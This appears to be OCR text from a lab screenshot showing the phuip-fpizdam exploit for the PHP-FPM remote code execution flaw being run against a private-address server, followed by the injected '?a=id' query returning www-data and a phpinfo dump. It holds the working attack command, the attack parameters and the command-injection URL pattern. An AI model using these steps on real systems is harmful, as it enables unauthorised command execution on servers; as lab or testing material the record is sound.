 ale@Pentest ~/go/bin ./phuip-fpizdam http://10.10.20.166:8080/index.php
2019/10/24 07:51:34 Base status code is 200
2019/10/24 07:51:36 Status code 502 for qsl=1800, adding as a candidate
2019/10/24 07:51:37 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/24 07:51:38 Attack params found: --qsl 1790 --pisos 5 --skip-detect
2019/10/24 07:51:38 Trying to set "session.auto_start=0"...
2019/10/24 07:51:40 Detect() returned attack params: --qsl 1790 --pisos 5 --skip-detect <-- REMEMBER THIS
2019/10/24 07:51:40 Performing attack using php.ini settings...
2019/10/24 07:51:41 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/24 07:51:41 Trying to cleanup /tmp/a...
2019/10/24 07:51:41 Done!
ale@Pentest ~/go/bin
不安全 10.10.20.166:8080/index.php?a=id
ABP
370
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 7.2.10
php
System Linux d3135c708e7b 4.19.0-kali1-amd64 #1 SMP Debian 4.19.13-1kali1 (2019-01-03) x86_64
Build Date Sep 15 2018 02:33:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-
fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS